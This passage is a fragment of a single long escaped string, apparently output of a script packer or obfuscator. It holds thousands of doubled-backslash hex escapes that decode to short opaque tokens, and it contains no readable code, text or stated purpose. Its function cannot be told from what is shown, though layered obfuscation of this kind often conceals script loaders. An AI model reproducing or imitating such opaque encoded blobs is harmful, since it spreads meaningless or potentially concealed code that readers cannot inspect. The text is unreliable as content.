67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x75\